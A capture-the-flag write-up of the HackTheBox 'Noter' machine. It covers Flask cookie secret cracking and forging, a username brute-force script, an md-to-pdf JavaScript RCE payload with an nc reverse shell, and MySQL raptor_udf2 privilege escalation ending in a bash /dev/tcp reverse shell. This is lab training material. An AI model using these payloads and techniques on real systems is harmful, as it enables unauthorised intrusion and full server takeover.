Noter

Summary
Noter is a medium box where first you have a website with a Flask cookie with an easy secret key that you can crack. Then, user enumeration comes in using the cookie or the user enumeration available on the login form. In the app, we can see a note with FTP credentials for the actual user, blue. Using those credentials we can download a PDF from the server and looking at the metadata we see that the author is md-to-markdown application. With some experience, that could be a well-known vulnerable node application which can be used for RCE using JS code in the note exporting application. Therefore, you have to create a note with a reverse shell payload to access the machine. Once inside the box, we land as svc user. With a quick enumeration, we discover a MySQL server running as root, but we needed an account to log into it. In the application code, there is none, but by guessing the ftp_admin password for the FTP server (using the syntax explained in the note) we can access backup versions of the app with hardcoded credentials, which allowed us to enter MySQL and use the Raptor exploit to execute code as the user running MySQL server, which is the root user.
Enumeration
First we start with nmap:
kali@kali:~/Desktop/HackTheBox/Noter$ nmap -sC -sV -oA nmap -p- 10.10.11.160
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-23 12:39 EDT
Nmap scan report for 10.10.11.160
Host is up (0.043s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)
|   256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)
|_  256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)
5000/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
And see that we have port 5000 open with a web server and these two technologies:
- Werkzeug/2.0.2
- Python/3.8.10
In the webapp we can register for an account:

In the background we let gobuster with the generated cookie:
gobuster dir -u "http://10.10.11.160:5000" --wordlist=/usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt -c 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiS2FzaG1pciJ9.Ytwvkg.KjlixdhXEyKQ61Ddc4q2YAJ53kk'-t 10

===============================================================
/logout               (Status: 302) [Size: 218] [--> http://10.10.11.160:5000/login]
/login                (Status: 200) [Size: 1963]
/register             (Status: 200) [Size: 2642]
/dashboard            (Status: 302) [Size: 218] [--> http://10.10.11.160:5000/login]
/notes                (Status: 302) [Size: 218] [--> http://10.10.11.160:5000/login]
/VIP                  (Status: 302) [Size: 218] [--> http://10.10.11.160:5000/login]
Doing the recon for the website, we can see different cookie values:
// eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIllvdSBhcmUgbm93IHJlZ2lzdGVyZWQgYW5kIGNhbiBsb2cgaW4iXX1dfQ.YtwlfA.vLOCi9_mS4hYnzrcgaULqGqK51E
{"_flashes":[{" t":["success","You are now registered and can log in"]}]}.-ÂWÀ¼³..Ù.â.'η iBê.¢¹Ô
Then:
// eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiS2FzaG1pciJ9.YtwoNA.0OiTKhEJh8hqXC4afvMG-_o-xHI
{"logged_in":true,"username":"Kashmir"}bÜ(4
..2¡..|.¥Âá§ï0j1.
From my experience at DefCampCTF2022 looks like Flask cookie. What do I look for in this case? It seems like a JWT, but instead it only has the first part in base64 and then all are bytes for the signature. So first thing it comes to my mind while waiting for the gobuster is to crack that session key with the tool flask-unsign:
By default it will take the rockyou.txt, so that is our first try:
kali@kali:~/Desktop/HackTheBox/Noter$ flask-unsign --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiS2FzaG1pciJ9.YtwoNA.0OiTKhEJh8hqXC4afvMG-_o-xHI'
[*] Session decodes to: {'logged_in': True, 'username': 'Kashmir'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----;r
[+] Found secret key after 16512 attemptsniquenothing
'secret123'
That was an easy secret key. Now we can change the user and sign the session cookie again, so we can impersonate the admin:
kali@kali:~/Desktop/HackTheBox/Noter$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'admin'}" --secret 'secret123'

eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.YtwsfA.LeiGwMINxvPd5Jhaq2A_AKu1z4U
Used it in the web app but it didn’t work.

Let’s try some guessing with the vip attribute (since we saw a /vip path on gobuster):
kali@kali:~/Desktop/HackTheBox/Noter$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'admin', 'vip': True}" --secret 'secret123'

eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4iLCJ2aXAiOnRydWV9.Ytww4g.LJeO12f59CbalJcxcMTGKjnHPzQ
The vip trick didn’t work, it takes me out.

I got a little bit stucked and try other vulns (SSTI), but didn’t worked out:
kali@kali:~/Desktop/HackTheBox/Noter$ flask-unsign --sign --cookie "{'_flashes': [('success', '')]}" --secret 'secret123'

eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsInt7Nyo3fX0iXX1dfQ.YtwvIA.7GHrocqCdGOrsuDLf_zjIsXHiOk

Now that I cover the basic tests with the cookies, I decided to bruteforce the users, probably there is no admin user and the fact that the first id from my notes is 3, makes me think that there are other notes on previous indexes.
Prepared the following script for bruteforcing the users and found the user “blue”:
import subprocess
import requests
import sys
import json
from flask import Flask, session, request
from flask.sessions import SecureCookieSessionInterface
from tqdm import tqdm

wordlist_file = sys.argv[1]
secret = sys.argv[2]

app = Flask("kashmir_app")
app.secret_key = secret
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)

@app.route('/')
def hello():

	word = request.args.get('word')
	session["logged_in"] = (True)
	session["username"] = (word)

	session_cookie = session_serializer.dumps(dict(session))

	return session_cookie


headers = {
    'Host': '10.10.11.160:5000',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36',
}


with open(wordlist_file, 'r') as in_file:
	wordlist = in_file.read().splitlines()


with app.test_client() as client:

	for word in tqdm(wordlist):

		r = client.get('/?word={}'.format(word))

		session_cookie = r.data.decode('utf-8')

		cookies = {
		    'session': session_cookie,
		}

		response = requests.get('http://10.10.11.160:5000/dashboard', cookies=cookies, headers=headers, verify=False, allow_redirects=False)
		if response.status_code == 200:
		    print('Found word: {}.'.format(word))
		    break

Let’s create a cookie with user “blue”:
kali@kali:~/Desktop/HackTheBox/Noter$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'

eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YtxCZg.WBKydRQS3DvXXJDRX8zjKNX46tE
Using the cookie shows the following notes (I was right and they has lower ids:


Hello, Thank you for choosing our premium service. Now you are capable of
doing many more things with our application. All the information you are going
to need are on the Email we sent you. By the way, now you can access our FTP
service as well. Your username is 'blue' and the password is 'blue@Noter!'.
Make sure to remember them and delete this.
(Additional information are included in the attachments we sent along the
Email)

We all hope you enjoy our service. Thanks!

ftp_admin
We got some credentials for testing on the FTP, so let’s test them:
blue:blue@Noter!

We can see a directory and a policy.pdf. I started with the PDF and saw some interesting information.

It describes the password format:
Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
Also, when I download files from FTP server I check the metadata for some hints. Sometimes you can find usernames, and the author (which could be an application like Word) and in this case, we have relevant information. The export button on the application and the Markdown To PDF title in the PDF metadata, remind me of the CyberApocalypse2022 CTF challenge web_blinkerfluids, where we had a markdown to pdf node library which could execute javascript code on the server. This vuln was on a certain package of npm “md-to-pdf”: “4.1.0” version, which has the RCE vulnerability:
kali@kali:~/Desktop/HackTheBox/Noter$ exiftool policy.pdf
ExifTool Version Number         : 12.36
File Name                       : policy.pdf
Directory                       : .
File Size                       : 12 KiB
File Modification Date/Time     : 2022:07:23 14:51:46-04:00
File Access Date/Time           : 2022:07:23 14:51:46-04:00
File Inode Change Date/Time     : 2022:07:23 14:51:46-04:00
File Permissions                : -rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Title                           : Markdown To PDF
Creator                         : wkhtmltopdf 0.12.5
Producer                        : Qt 4.8.7
Create Date                     : 2021:12:24 20:59:32Z
Page Count                      : 1
Page Mode                       : UseOutlines
The export button on the app:


In the web I placed the following payload (a markdown payload to execute JS):
---js
((require("child_process")).execSync("curl http://10.10.14.96:5555/"))
---RCE
Seems not to work, at the moment.


Testing the other export functionality, we can see that the server is making requests to our server… I set up a markdown file and a server to test if the app was vulnerable and actually, it was:
http://10.10.14.96:5454/test.md
Set up a listener and a revshell payload and we got the user:
---js
((require("child_process")).execSync("mkfifo /tmp/f; nc 10.10.14.96 5555 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f"))
---RCE

We got in as svc user and, luckily for me, it was the main user of the machine, so we got the flag:
5756f19ee091ba1ddef208a8dbc4b4e8
Privesc
I uploaded linpeas.sh and check the output. When checking it I saw the MySQL server running as root:
# this is only for the mysqld standalone daemon
[mysqld]

#
# * Basic Settings
#
user                    = root
pid-file                = /run/mysqld/mysqld.pid
socket                  = /run/mysqld/mysqld.sock
#port                   = 3306
basedir                 = /usr
datadir                 = /var/lib/mysql
tmpdir                  = /tmp
lc-messages-dir         = /usr/share/mysql
No password in the config file, so I checked on the app source code for some hints about the database or some hardcoded password.
svc@noter:/app/web$ cat app.py
import markdown
import random, os, subprocess

app = Flask(__name__)

# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'DB_user'
app.config['MYSQL_PASSWORD'] = 'DB_password'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'

attachment_dir = 'misc/attachments/'

# init MYSQL
mysql = MySQL(app)
Current app.py shows a DB user but it is not privileged.
At this moment I was blocked, going over all findings and the different users in the machine, I tried the ftp_admin user against the FTP with the password syntax explained at the PDF:
ftp_admin:ftp_admin@Noter!
And it worked. We have some backup files in there:

On the backup, we have some credentials:
app = Flask(__name__)

# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
DB root user credentials:
root:Nildogg36

Using a combination of the following scripts, I could reach a reverse shell and read the root flag:
svc@noter:/tmp$ mysql -u root -p
mysql -u root -p
Enter password: Nildogg36

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 453
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>

With the following commands from the exploit we can use the raptor_udf2 library to execute commands from mysql server, which is running as root. Remember to set the dumpfile to the correct path for plugins, in this case, it was ‘/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so’, if not you will get an error over the original exploit commands. You can use the following command to retrieve that path:
show variables like '%plugin%';

use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select * from mysql.func;
select do_system('bash -c "bash -i >& /dev/tcp/10.10.14.96/4444 0>&1"');

# Alternatively, we can export the flag
select do_system('cat /root/root.txt > /tmp/out; chown svc.svc /tmp/out');
\! sh
